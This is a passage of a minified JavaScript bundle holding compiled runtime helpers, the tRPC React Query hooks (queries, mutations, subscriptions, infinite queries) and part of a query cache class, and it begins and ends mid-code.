s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)},79715:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(22385),s=r(18567),i=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=l(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),x=d(O(),1);let j=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,x.default)((0,x.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var q=r(61120),S=r(68848),_=r(6653),Q=r(4058),C=r(95135),D=r(18529),k=r(83902),M=r(59788),I=r(95758),A=r(31760),T=r.t(A,2),R=r(68940),N=r(96061);function U(e,t){return e.filter(e=>!t.includes(e))}var K=class extends N.Q{#e;#t;#r;#n;#o;#s;#i;constructor(e,t,r){super(),this.#e=e,this.#r=[],this.#n=[],this.#t=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#n.forEach(e=>{e.subscribe(t=>{this.#u(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#n.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#r=e,R.j.batch(()=>{let e=this.#n,t=this.#a(this.#r);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),s=n.some((t,r)=>t!==e[r]);(e.length!==n.length||s)&&(this.#n=n,this.#t=o,this.hasListeners()&&(U(e,n).forEach(e=>{e.destroy()}),U(n,e).forEach(e=>{e.subscribe(t=>{this.#u(e,t)})}),this.#l()))})}getCurrentResult(){return this.#t}getQueries(){return this.#n.map(e=>e.getCurrentQuery())}getObservers(){return this.#n}getOptimisticResult(e,t){let r=this.#a(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#c(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#c(e,t){return t?(this.#o&&this.#t===this.#i&&t===this.#s||(this.#s=t,this.#i=this.#t,this.#o=(0,o.BH)(this.#o,t(e))),this.#o):e}#a(e){let t=new Map(this.#n.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#e.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),s=r.filter(e=>!o.has(e.queryHash)),i=e=>{let t=this.#e.defaultQueryOptions(e);return this.#n.find(e=>e.options.queryHash===t.queryHash)??new Q.$(this.#e,t)},u=s.map(e=>({defaultedQueryOptions:e,observer:i(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#u(e,t){let r=this.#n.indexOf(e);-1!==r&&(this.#t=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#t,r,t),this.#l())}#l(){R.j.batch(()=>{this.listeners.forEach(e=>{e(this.#t)})})}},L=r(77566),F=r(35736),z=r(70248);function V(e,t){let{queries:r,...n}=e,o=(0,_.jE)(t),s=(0,L.w)(),i=(0,F.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=s?"isRestoring":"optimistic",t}),[r,o,s]);u.forEach(e=>{(0,D.jv)(e),(0,z.LJ)(e,i)}),(0,z.wZ)(i);let[a]=A.useState(()=>new K(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>s?()=>void 0:a.subscribe(R.j.batchCalls(e)),[a,s]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let p=l.some((e,t)=>(0,D.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new Q.$(o,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,i);(0,D.nE)(e,s)&&(0,D.iL)(r,t,i)}return[]}):[];if(p.length>0)throw Promise.all(p);let d=l.find((e,t)=>{let r=u[t];return r&&(0,z.$1)({result:e,errorResetBoundary:i,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==d?void 0:d.error)throw d.error;return c(f())}var H=r(69814),B=r(58236);let G=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof q.Ke?e:(0,q.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,a,l=(0,Z.default)(e);s=!(a=await l.next()).done;s=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=l.return&&await l.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,a=null!=(n=u[0])?n:{};return e[s](o,i,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,q.Xq)(e.client),r=(0,H.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,H.U6)(n=>"client"===n?t:G.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,a=q.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[a,l]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof q.Ke?e.client:(0,q.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof q.Ke?t:(0,q.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,a=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let a=(null==(u=t[1])?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...Y(t,u));return(0,s.Td)(a)?er(a,r,t):a};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:a},f),[r,c,f,n,i,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var i,u,a,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=l(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),x=null!=(a=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?a:d,j=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),x?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return j.trpc=et({path:t}),j},usePrefetchQuery:function(t,r,n){var s,i,u;let a=l(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:a.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return a.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,a;let c=l(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),a=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,a));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=l(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return V({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},V({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=a.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=a.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=a.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=a.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,a;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=l(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(a=r.initialCursor)?a:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=l(),a=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),p=t===o.hT,d=c(a,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:a,queryFn:p?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(a,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let a=l(),f=P(e,t,"infinite"),p=a.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:a.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return a.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},80719:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(22385),o=r(19364),s=r(68940),i=r(96061),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#r=new Map}#r;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({cache:this,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#r.has(e.queryHash)||(this.#r.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#r.get(e.queryHash);t&&(e.destroy(),t===e&&this.#r.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#r.get(e)}getAll(){return[...this.#r.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return 